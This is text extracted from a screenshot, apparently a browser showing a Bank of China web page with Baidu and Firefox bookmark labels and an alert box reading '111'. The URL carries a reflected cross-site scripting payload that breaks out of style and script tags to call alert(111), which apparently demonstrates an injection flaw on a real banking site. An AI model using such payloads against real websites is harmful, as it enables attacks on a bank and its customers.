 boc.cn/ocfs/more.do?type=aff&code='"--></style></scRipt><scRipt>alert(111)</
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
中国银行 中银易商 · 出国金融 选择地区
BANK OF CHINA Make it Easy
111
确定